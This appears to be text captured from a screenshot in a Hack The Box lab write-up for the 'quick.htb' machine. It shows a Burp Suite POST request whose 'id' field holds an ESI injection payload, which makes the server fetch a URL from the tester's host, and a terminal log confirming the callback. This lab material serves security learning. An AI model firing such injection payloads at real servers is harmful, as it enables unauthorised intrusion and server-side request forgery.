 Request
Raw Params Headers Hex
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://quick.htb:9001/ticket.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Connection: close
11 Cookie: PHPSESSID=f4p99bj50okd5hltjbguujjf6j
12 Upgrade-Insecure-Requests: 1
13
14 title=w0lf&msg=SSRF+TEST&id=<esi:include+src="http://10.10.14.9:8000/hacker"+/>
? Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render
root@kali: ~
root@kali: ~ 84x25
root@kali:~#
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.186 - - [04/Jun/2020 14:57:19] code 404, message File not found
10.10.10.186 - - [04/Jun/2020 14:57:19] "GET /hacker HTTP/1.1" 404 -
? Search... 0 matches Pretty
401 bytes | 1,231 millis